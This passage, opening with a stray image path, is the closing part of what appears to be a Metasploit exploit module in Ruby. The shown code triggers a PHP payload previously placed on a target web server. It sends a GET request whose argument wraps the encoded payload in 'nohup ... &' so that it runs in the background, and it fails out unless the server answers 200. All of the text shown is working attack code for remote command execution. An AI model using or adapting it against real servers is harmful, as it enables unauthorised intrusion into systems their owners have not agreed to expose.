 print_status("#{peer} - Executing PHP payload #{target_uri.path}#{payload_name}")
res = send_request_cgi!(
'uri' => normalize_uri(target_uri.path, payload_name),
'method' => 'GET',
'vars_get' => { get_arg => "nohup #{payload.encoded} &" }
)
unless res && res.code == 200
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure executing payload")
end
end
end